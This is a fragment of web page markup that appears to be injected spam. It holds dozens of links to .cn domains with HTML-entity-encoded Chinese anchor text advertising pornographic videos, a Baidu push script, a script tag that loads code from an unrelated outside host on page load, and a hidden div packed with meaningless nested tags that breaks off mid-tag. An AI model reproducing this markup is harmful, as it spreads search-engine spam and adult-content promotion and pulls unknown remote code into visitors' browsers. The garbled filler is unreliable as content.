<a href="http://hj168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k00n.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pkx9.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://ccscce.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szytd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://looksj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://wzwsp.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://cncba.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://ishuifa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wuqgg222.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://kghner.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://law28.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjeos.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;</a>|
<a href="http://yqseo.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://wjxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://73sd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://022gp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://cncba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x94C1;&#x725B;tv</a>|
<a href="http://law28.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://zstechan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99</a>|
<a href="http://cxzbb.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daeik.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyxfjy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://ccfans.com.cn" target="_blank">&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://veryhow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h4668.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://221a.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccfans.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://faweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;</a>|
<a href="http://yifayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sggw99.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;www&#x6E7F;&#x597D;&#x5927;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://022gp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wauedu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pescanova.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x641E;&#x903C;&#x6BDB;&#x7247;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://ffvps.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxra2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ico8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://leaxie.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;www&#x4E00;&#x533A;</a>|
<a href="http://hopoe.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nuenong.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aetno.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aym3.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://aimsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ganxijm.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://guishua.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btidu.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://googlewin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://looksj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hfjhbj.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://022gp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://ishuifa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://yu93.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://daeik.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="l7jzz" class="pl_css_ganrao" style="display: none;"><thead id="l7jzz"><div id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"></small></menuitem></div></thead><nobr id="l7jzz"><acronym id="l7jzz"><strike id="l7jzz"><thead id="l7jzz"></thead></strike></acronym></nobr><acronym id="l7jzz"><tt id="l7jzz"><small id="l7jzz"><optgroup id="l7jzz"></optgroup></small></tt></acronym><meter id="l7jzz"><dfn id="l7jzz"><var id="l7jzz"><thead id="l7jzz"></thead></var></dfn></meter><tt id="l7jzz"><nobr id="l7jzz"><acronym id="l7jzz"><span id="l7jzz"></span></acronym></nobr></tt><dl id="l7jzz"><meter id="l7jzz"><dfn id="l7jzz"><form id="l7jzz"></form></dfn></meter></dl><legend id="l7jzz"><span id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"></optgroup></ins></span></legend><pre id="l7jzz"><optgroup id="l7jzz"><tt id="l7jzz"><thead id="l7jzz"></thead></tt></optgroup></pre><label id="l7jzz"><dl id="l7jzz"><form id="l7jzz"><output id="l7jzz"></output></form></dl></label><dfn id="l7jzz"><strike id="l7jzz"><big id="l7jzz"><meter id="l7jzz"></meter></big></strike></dfn><dl id="l7jzz"><label id="l7jzz"><div id="l7jzz"><menuitem id="l7jzz"></menuitem></div></label></dl><rp id="l7jzz"><pre id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"></menuitem></acronym></pre></rp><strike id="l7jzz"><i id="l7jzz"><meter id="l7jzz"><output id="l7jzz"></output></meter></i></strike><output id="l7jzz"><menuitem id="l7jzz"><nobr id="l7jzz"><dfn id="l7jzz"></dfn></nobr></menuitem></output><meter id="l7jzz"><output id="l7jzz"><form id="l7jzz"><label id="l7jzz"></label></form></output></meter><small id="l7jzz"><dfn id="l7jzz"><strike id="l7jzz"><big id="l7jzz"></big></strike></dfn></small><form id="l7jzz"><sub id="l7jzz"><rp id="l7jzz"><pre id="l7jzz"></pre></rp></sub></form><dfn id="l7jzz"><var id="l7jzz"><label id="l7jzz"><div id="l7jzz"></div></label></var></dfn><strike id="l7jzz"><big id="l7jzz"><em id="l7jzz"><th id="l7jzz"></th></em></big></strike><rp id="l7jzz"><nobr id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"></menuitem></acronym></nobr></rp><sup id="l7jzz"><big id="l7jzz"><em id="l7jzz"><th id="l7jzz"></th></em></big></sup><label id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"></small></menuitem></acronym></label><nobr id="l7jzz"><legend id="l7jzz"><span id="l7jzz"><ins id="l7jzz"></ins></span></legend></nobr><label id="l7jzz"><div id="l7jzz"><tt id="l7jzz"><nobr id="l7jzz"></nobr></tt></div></label><div id="l7jzz"><tt id="l7jzz"><small id="l7jzz"><legend id="l7jzz"></legend></small></tt></div><thead id="l7jzz"><div id="l7jzz"><menuitem id="l7jzz"><nobr id="l7jzz"></nobr></menuitem></div></thead><acronym id="l7jzz"><menuitem id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"></optgroup></ins></menuitem></acronym><thead id="l7jzz"><acronym id="l7jzz"><span id="l7jzz"><small id="l7jzz"></small></span></acronym></thead><legend id="l7jzz"><span id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"></optgroup></ins></span></legend><video id="l7jzz"><label id="l7jzz"><dl id="l7jzz"><meter id="l7jzz"></meter></dl></label></video><output id="l7jzz"><rp id="l7jzz"><nobr id="l7jzz"><acronym id="l7jzz"></acronym></nobr></rp></output><em id="l7jzz"><th id="l7jzz"><i id="l7jzz"><form id="l7jzz"></form></i></th></em><acronym id="l7jzz"><menuitem id="l7jzz"><ins id="l7jzz"><dfn id="l7jzz"></dfn></ins></menuitem></acronym><acronym id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"><dfn id="l7jzz"></dfn></small></menuitem></acronym><form id="l7jzz"><label id="l7jzz"><div id="l7jzz"><tt id="l7jzz"></tt></div></label></form><rp id="l7jzz"><pre id="l7jzz"><legend id="l7jzz"><menuitem id="l7jzz"></menuitem></legend></pre></rp><nobr id="l7jzz"><dfn id="l7jzz"><strike id="l7jzz"><ins id="l7jzz"></ins></strike></dfn></nobr><acronym id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"><dfn id="l7jzz"></dfn></small></menuitem></acronym><thead id="l7jzz"><video id="l7jzz"><label id="l7jzz"><dl id="l7jzz"></dl></label></video></thead><video id="l7jzz"><th id="l7jzz"><i id="l7jzz"><meter id="l7jzz"></meter></i></th></video><thead id="l7jzz"><sub id="l7jzz"><rp id="l7jzz"><label id="l7jzz"></label></rp></sub></thead><acronym id="l7jzz"><strike id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"></optgroup></ins></strike></acronym><span id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"><sup id="l7jzz"></sup></optgroup></ins></span><sub id="l7jzz"><form id="l7jzz"><pre id="l7jzz"><acronym id="l7jzz"></acronym></pre></form></sub><form id="l7jzz"><label id="l7jzz"><div id="l7jzz"><tt id="l7jzz"></tt></div></label></form><form id="l7jzz"><label id="l7jzz"><acronym id="l7jzz"><tt id="l7jzz"></tt></acronym></label></form><label id="l7jzz"><i id="l7jzz"><form id="l7jzz"><dfn id="l7jzz"></dfn></form></i></label><big id="l7jzz"><em id="l7jzz"><th id="l7jzz"><i id="l7jzz"></i></th></em></big><ins id="l7jzz"><optgroup id="l7jzz"><sup id="l7jzz"><big id="l7jzz"></big></sup></optgroup></ins><nobr id="l7jzz"><sup id="l7jzz"><big id="l7jzz"><em id="l7jzz"></em></big></sup></nobr><sub id="l7jzz"><menuitem id="l7jzz"><thead id="l7jzz"><legend id="l7jzz"></legend></thead></menuitem></sub><dfn id="l7jzz"><sup id="l7jzz"><big id="l7jzz"><em id="l7jzz"></em></big></sup></dfn><acronym id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"><dfn id="l7jzz"></dfn></small></menuitem></acronym><tt id="l7jzz"><nobr id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"></menuitem></acronym></nobr></tt><thead id="l7jzz"><em id="l7jzz"><th id="l7jzz"><i id="l7jzz"></i></th></em></thead><meter id="l7jzz"><dfn id="l7jzz"><form id="l7jzz"><thead id="l7jzz"></thead></form></dfn></meter><i id="l7jzz"><form id="l7jzz"><dfn id="l7jzz"><rp id="l7jzz"></rp></dfn></form></i><i id="l7jzz"><form id="l7jzz"><output id="l7jzz"><form id="l7jzz"></form></output></form></i><div id="l7jzz"><menuitem id="l7jzz"><nobr id="l7jzz"><legend id="l7jzz"></legend></nobr></menuitem></div><thead id="l7jzz"><thead id="l7jzz"><output id="l7jzz"><tt id="l7jzz"></tt></output></thead></thead><video id="l7jzz"><th id="l7jzz"><dl id="l7jzz"><meter id="l7jzz"></meter></dl></th></video><div id="l7jzz"><tt id="l7jzz"><nobr id="l7jzz"><legend id="l7jzz"></legend></nobr></tt></div><legend id="l7jzz"><strike id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"></optgroup></ins></strike></legend><div id="l7jzz"><strike id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"></optgroup></ins></strike></div><form id="l7jzz"><label id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"></menuitem></acronym></label></form><output id="l7jzz"><form id="l7jzz"><label id="l7jzz"><div id="l7jzz"></div></label></form></output><dfn id="l7jzz"><var id="l7jzz"><thead id="l7jzz"><div id="l7jzz"></div></thead></var></dfn><tt id="l7jzz"><nobr id="l7jzz"><dfn id="l7jzz"><span id="l7jzz"></span></dfn></nobr></tt><var id="l7jzz"><pre id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"></menuitem></acronym></pre></var><big id="l7jzz"><em id="l7jzz"><th id="l7jzz"><var id="l7jzz"></var></th></em></big><ins id="l7jzz"><video id="l7jzz"><label id="l7jzz"><dl id="l7jzz"></dl></label></video></ins><form id="l7jzz"><nobr id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"></menuitem></acronym></nobr></form><dfn id="l7jzz"><var id="l7jzz"><label id="l7jzz"><sub id="l7jzz"></sub></label></var></dfn><small id="l7jzz"><optgroup id="l7jzz"><sup id="l7jzz"><big id="l7jzz"></big></sup></optgroup></small><menuitem id="l7jzz"><small id="l7jzz"><dfn id="l7jzz"><strike id="l7jzz"></strike></dfn></small></menuitem><th id="l7jzz"><i id="l7jzz"><form id="l7jzz"><output id="l7jzz"></output></form></i></th><th id="l7jzz"><form id="l7jzz"><label id="l7jzz"><div id="l7jzz"></div></label></form></th><strike id="l7jzz"><big id="l7jzz"><video id="l7jzz"><label id="l7jzz"></label></video></big></strike><form id="l7jzz"><output id="l7jzz"><form id="l7jzz"><label id="l7jzz"></label></form></output></form><span id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"><label id="l7jzz"></label></optgroup></ins></span><form id="l7jzz"><pre id="l7jzz"><acronym id="l7jzz"><tt id="l7jzz"></tt></acronym></pre></form><big id="l7jzz"><meter id="l7jzz"><dfn id="l7jzz"><var id="l7jzz"></var></dfn></meter></big><sup id="l7jzz"><dl id="l7jzz"><em id="l7jzz"><th id="l7jzz"></th></em></dl></sup><pre id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"></small></menuitem></acronym></pre><thead id="l7jzz"><video id="l7jzz"><th id="l7jzz"><i id="l7jzz"></i></th></video></thead><video id="l7jzz"><label id="l7jzz"><dl id="l7jzz"><meter id="l7jzz"></meter></dl></label></video><div id="l7jzz"><tt id="l7jzz"><nobr id="l7jzz"><legend id="l7jzz"></legend></nobr></tt></div><strike id="l7jzz"><big id="l7jzz"><video id="l7jzz"><label id="l7jzz"></label></video></big></strike><small id="l7jzz"><dfn id="l7jzz"><sup id="l7jzz"><thead id="l7jzz"></thead></sup></dfn></small><em id="l7jzz"><dfn id="l7jzz"><var id="l7jzz"><form id="l7jzz"></form></var></dfn></em><acronym id="l7jzz"><span id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"></optgroup></ins></span></acronym><i id="l7jzz"><form id="l7jzz"><output id="l7jzz"><form id="l7jzz"></form></output></form></i><dfn id="l7jzz"><i id="l7jzz"><thead id="l7jzz"><sub id="l7jzz"></sub></thead></i></dfn><rp id="l7jzz"><pre id="l7jzz"><legend id="l7jzz"><menuitem id="l7jzz"></menuitem></legend></pre></rp><dl id="l7jzz"><meter id="l7jzz"><dfn id="l7jzz"><var id="l7jzz"></var></dfn></meter></dl><pre id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"></small></menuitem></acronym></pre><dl id="l7jzz"><meter id="l7jzz"><output id="l7jzz"><form id="l7jzz"></form></output></meter></dl><label id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"><nobr id="l7jzz"></nobr></menuitem></acronym></label><i id="l7jzz"><thead id="l7jzz"><sub id="l7jzz"><form id="l7jzz"></form></sub></thead></i><small id="l7jzz"><dfn id="l7jzz"><sup id="l7jzz"><thead id="l7jzz"></thead></sup></dfn></small><big id="l7jzz"><thead id="l7jzz"><output id="l7jzz"><tt id="l7jzz"></tt></output></thead></big><form id="l7jzz"><output id="l7jzz"><form id="l7jzz"><pre id="l7jzz"></pre></form></output></form><pre id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"></small></menuitem></acronym></pre><menuitem id="l7jzz"><nobr id="l7jzz"><dfn id="l7jzz"><strike id="l7jzz"></strike></dfn></nobr></menuitem><span id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"><label id="l7jzz"></label></optgroup></ins></span><big id="l7jzz"><meter id="l7jzz"><dfn id="l7jzz"><form id="l7jzz"></form></dfn></meter></big><th id="l7jzz"><i id="l7jzz"><meter id="l7jzz"><output id="l7jzz"></output></meter></i></th><i id="l7jzz"><thead id="l7jzz"><output id="l7jzz"><form id="l7jzz"></form></output></thead></i><menuitem id="l7jzz"><small id="l7jzz"><dfn id="l7jzz"><strike id="l7jzz"></strike></dfn></small></menuitem><em id="l7jzz"><th id="l7jzz"><var id="l7jzz"><thead id="l7jzz"></thead></var></th></em><output id="l7jzz"><form id="l7jzz"><pre id="l7jzz"><div id="l7jzz"></div></pre></form></output><rp id="l7jzz"><pre id="l7jzz"><legend id="l7jzz"><menuitem id="l7jzz"></menuitem></legend></pre></rp><video id="l7jzz"><label id="l7jzz"><dl id="l7jzz"><meter id="l7jzz"></meter></dl></label></video><output id="l7jzz"><form id="l7jzz"><label id="l7jzz"><div id="l7jzz"></div></label></form></output><thead id="l7jzz"><sub id="l7jzz"><tt id="l7jzz"><nobr 